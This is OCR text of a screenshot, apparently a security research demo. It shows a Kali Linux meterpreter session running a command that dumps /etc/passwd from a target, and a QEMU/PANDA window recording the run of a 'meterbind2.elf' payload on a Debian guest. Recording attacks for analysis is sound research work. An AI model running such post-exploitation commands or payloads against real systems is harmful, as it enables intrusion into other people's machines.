 KaliLinux
Applicati...
Places
Terminal
Mon 14:11
1
root@kali: ~
File Edit View Search Terminal Help
meterpreter >
meterpreter >
meterpreter >
meterpreter > execute -i -f /bin/cat -a /etc/passwd
Process 2917 created.
Channel 1 created.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
Ubuntu14.04
Terminal
En
QEMU
root@debian:/home/john/demo# ./meterbind2.elf
~/Tools/hack/panda-re/tmp
(qemu)
(qemu)
(qemu)
(qemu)
(qemu) begin_record meterpreter_demo
(qemu) writing snapshot: ./meterpreter_demo-rr-snp
opening nondet log for write : ./meterpreter_demo-rr-nondet.log
(qemu)
(qemu)
(qemu) end_record
(qemu) Time taken was: 49 seconds.
(qemu)